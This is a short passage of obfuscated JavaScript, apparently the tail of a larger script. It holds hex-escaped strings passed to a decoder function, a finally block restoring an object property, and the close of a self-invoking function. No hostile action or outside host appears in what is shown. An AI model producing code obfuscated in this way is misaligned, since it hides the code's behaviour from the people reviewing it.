'\x50\x39\x6d\x6b')]));}finally{if(_0x167ad6)_0x1ab97a[_0x90da('0x1c0', '\x50\x5d\x78\x63')]=_0x167ad6;}}());